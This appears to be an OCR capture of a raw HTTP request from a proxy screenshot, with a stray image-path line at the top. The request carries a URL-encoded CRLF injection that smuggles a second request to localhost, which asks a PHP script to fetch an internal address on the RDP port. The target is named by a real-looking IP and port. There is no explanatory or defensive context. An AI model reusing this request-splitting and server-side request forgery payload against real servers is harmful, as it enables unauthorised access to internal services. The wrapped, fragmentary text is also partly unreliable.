 1 GET
/2023/1%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0a%0
d%0aGET%20/2022.php%3furl%3d101.42.39.110:3389%25
3fa%253d HTTP/1.1
2 Host: 115.239.215.75:8082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1